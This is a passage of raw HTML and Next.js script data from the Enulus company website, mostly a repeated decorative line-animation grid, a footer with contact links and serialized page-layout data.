style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span></div><div class="grid place-items-center hidden lg:grid w-full" style="grid-template-columns:repeat(9, 1fr);grid-template-rows:repeat(9, 1fr);width:500px;height:500px"><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span></div></div></div></main><footer class="flex flex-col items-center w-full py-6"><div class="w-full max-w-6xl"><div class="pb-6 pt-16 lg:pb-8 lg:pt-24"><div class="px-4 lg:px-8"><div class="md:flex md:items-start md:justify-between"><a class="flex items-center gap-x-2" aria-label="Enulus" href="/"><img alt="Enulus Logo" loading="lazy" width="32" height="32" decoding="async" data-nimg="1" class="w-8 h-8" style="color:transparent" srcSet="/_next/image?url=%2Fenulus-logo-dark.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fenulus-logo-dark.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fenulus-logo-dark.png&amp;w=64&amp;q=75"/><span class="font-bold text-xl">Enulus</span></a><ul class="flex flex-col sm:flex-row gap-2 list-none mt-6 md:mt-0"><li><a href="/cdn-cgi/l/email-protection#0e6b7c676d4e6b607b627b7d206d6163" target="_blank" aria-label="Email eric@enulus.com" class="inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full"><div class="flex flex-row items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-mail"><rect width="20" height="16" x="2" y="4" rx="2"></rect><path d="m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"></path></svg><p class=""><span class="__cf_email__" data-cfemail="0560776c6645606b706970762b666a68">[email&#160;protected]</span></p></div></a></li><li><a href="https://x.com/hyericlee" target="_blank" aria-label="X account @hyericlee" class="inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full"><div class="flex flex-row items-center gap-2"><img alt="X Logo" loading="lazy" width="32" height="32" decoding="async" data-nimg="1" class="w-4 h-4" style="color:transparent" src="/x-logo.svg"/><p class="">@hyericlee</p></div></a></li><li><a href="https://x.com/enulus" target="_blank" aria-label="X account @enulus" class="inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 bg-secondary text-secondary-foreground hover:bg-secondary/80 px-4 py-2 h-10 rounded-full"><div class="flex flex-row items-center gap-2"><img alt="X Logo" loading="lazy" width="32" height="32" decoding="async" data-nimg="1" class="w-4 h-4" style="color:transparent" src="/x-logo.svg"/><p class="">@enulus</p></div></a></li></ul></div><div class="border-t mt-6 pt-6 md:mt-4 md:pt-8 lg:grid lg:grid-cols-10"><nav class="lg:mt-0 lg:col-[4/11]"><ul class="list-none flex flex-wrap -my-1 -mx-2 lg:justify-end"><li class="my-1 mx-2 shrink-0"><a target="_blank" class="text-sm text-primary underline-offset-4 hover:underline" href="/dawn">Dawn</a></li><li class="my-1 mx-2 shrink-0"><a target="_blank" class="text-sm text-primary underline-offset-4 hover:underline" href="https://x.com/hyericlee">Contact</a></li></ul></nav><div class="mt-0 lg:col-[4/11]"><ul class="list-none flex flex-wrap -my-1 -mx-2 lg:justify-end"><li class="my-1 mx-2 shrink-0"><a class="text-sm text-muted-foreground underline-offset-4 hover:underline" href="/privacypolicy">Privacy</a></li><li class="my-1 mx-2 shrink-0"><a class="text-sm text-muted-foreground underline-offset-4 hover:underline" href="/termsofservice">Terms</a></li></ul></div><div class="mt-6 text-sm leading-6 text-muted-foreground whitespace-nowrap lg:mt-0 lg:row-[1/3] lg:col-[1/4]"><div>© 2025 Enulus</div><div>All rights reserved</div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f029a09104d09cbc.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[8173,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"\"]\n3:I[7970,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"Image\"]\n4:I[5244,[],\"\"]\n5:I[3866,[],\"\"]\n6:I[6585,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"Squares\"]\n7:I[8773,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"Typewriter\"]\n8:I[58,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"InfiniteSlider\"]\n9:I[3629,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"ProgressiveBlur\"]\na:I[5756,[\"970\",\"static/chunks/970-9fea735a07bbab66.js\",\"837\",\"static/chunks/837-9c627fcf41daa61e.js\",\"974\",\"static/chunks/app/page-4aab4c3061631bbc.js\"],\"MagnetLines\"]\nb:I[6213,[],\"OutletBoundary\"]\ne:I[6213,[],\"ViewportBoundary\"]\n10:I[6213,[],\"MetadataBoundary\"]\n12:I[4835,[],\"\"]\n:HL[\"/_next/static/media/569ce4b8f30dc480-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/93f479601ee12b01-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/e67abdd873252db8.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"bbM1gaQXNcTfQGImMRki6\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e67abdd873252db8.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"dark\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_4d318d __variable_ea5f4b antialiased min-h-screen bg-gray-950 text-white flex flex-col\",\"children\":[[\"$\",\"header\",null,{\"className\":\"flex flex-col items-center w-full text-white py-4 fixed top-0 left-0 z-50 bg-black/20 backdrop-blur-[8px]\",\"children\":[\"$\",\"nav\",null,{\"className\":\"flex items-center justify-between w-full max-w-6xl px-4 md:px-8\",\"children\":[[\"$\",\"$L2\",null,{\"href\":\"/\",\"className\":\"flex items-center gap-3 hover:text-gray-300 transition-colors\",\"aria-label\":\"Enulus\",\"children\":[[\"$\",\"$L3\",null,{\"src\":\"/enulus-logo-dark.png\",\"alt\":\"Enulus Logo\",\"width\":32,\"height\":32,\"className\":\"w-8 h-8\"}],[\"$\",\"span\",null,{\"className\":\"text-xl font-bold\",\"children\":\"Enulus\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-4 sm:gap-8 text-sm\",\"children\":[[\"$\",\"$L2\",null,{\"href\":\"/dawn\",\"className\":\"cursor-pointer hover:text-gray-300 transition-colors\",\"aria-label\":\"Contact Us\",\"children\":\"Dawn\"}],[\"$\",\"$L2\",null,{\"href\":\"https://x.com/hyericlee\",\"target\":\"_blank\",\"className\":\"cursor-pointer hover:text-gray-300 transition-colors\",\"aria-label\":\"Contact Us\",\"children\":\"Contact\"}]]}]]}]}],[\"$\",\"main\",null,{\"className\":\"flex-grow w-full\",\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"$undefined\",[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"footer\",null,{\"className\":\"flex flex-col items-center w-full py-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full max-w-6xl\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-6 pt-16 lg:pb-8 lg:pt-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"px-4 lg:px-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:flex md:items-start md:justify-between\",\"children\":[[\"$\",\"$L2\",null,{\"href\":\"/\",\"className\":\"flex items-center gap-x-2\",\"aria-label\":\"Enulus\",\"children\":[[\"$\",\"$L3\",null,{\"src\":\"/enulus-logo-dark.png\",\"alt\":\"Enulus Logo\",\"width\":32,\"height\":32,\"className\":\"w-8 h-8\"}],[\"$\",\"span\",null,{\"className\":\"font-bold text-xl\",\"children\":\"Enulus\"}]]}],[\"$\",\"ul\",null,{\"className\":\"flex flex-col sm:flex-row gap-2 list-none mt-6 md:mt-0\",\"children\":[[\"$\",\"li\",\"0\",{\"children\":[\"$\",\"a\",null,{\"href\":\"mailto:eric@enulus.com\",\"target\":\"_blank\",\"aria-label\":\"Email eric@enulus.com\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row items-center gap-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":20,\"height\":20,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-mail\",\"children\":[[\"$\",\"rect\",\"18n3k1\",{\"width\":\"20\",\"height\":\"16\",\"x\":\"2\",\"y\":\"4\",\"rx\":\"2\"}],[\"$\",\"path\",\"1ocrg3\",{\"d\":\"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"\",\"children\":\"eric@enulus.com\"}]]}],\"className\":\"inline-flex items-center justify-center whitespace-nowrap text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 